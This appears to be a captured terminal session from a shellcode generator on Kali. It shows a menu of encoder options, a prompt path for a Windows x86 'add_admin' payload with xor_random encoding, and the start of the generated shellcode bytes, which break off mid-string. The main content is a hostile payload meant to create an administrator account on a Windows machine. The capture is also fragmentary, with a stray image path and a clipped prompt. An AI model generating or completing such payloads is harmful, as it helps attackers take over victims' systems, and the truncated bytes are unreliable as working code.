 [+] none
[+] xor_random
[+] add_random
[+] sub_random
[+] xor_yourvalue
[+] inc
[+] dec
[+] inc_timesyouwant
[+] dec_timesyouwant
[+] add_yourvalue
[+] sub_yourvalue
[+] enter encode type
andomhellcode/generate/windows_x86/add_admin/encode_type> xor_r
Output assembly code?(y or n)> n
Output shellcode to screen?(y or n)> y
[+] Generated shellcode is:
\x31\xc9\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad\x96\xad\x8b\x58\x10\x8b\
x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\x
d8\x81\x38\x47\x65\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x7
8\x08\x64\x64\x72\x65\x75\xe2\x8b\x72\x24\x01\xde\x66\x8b\x0c\x4e\x49\x8b\x72
Kali Live